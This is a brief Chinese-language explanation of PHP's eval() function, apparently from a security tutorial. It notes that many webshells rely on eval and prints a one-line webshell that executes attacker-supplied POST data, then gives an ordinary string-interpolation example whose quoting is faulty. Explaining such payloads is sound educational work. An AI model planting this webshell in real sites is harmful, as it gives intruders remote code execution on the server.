 mixed eval ( string $code )
把字符串 $code 作为PHP代码执行。
很多常见的 webshell 都是用eval 来执行具体操作的。
<?php @eval($_POST['v']);?>
eval一般出现的场景是
<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>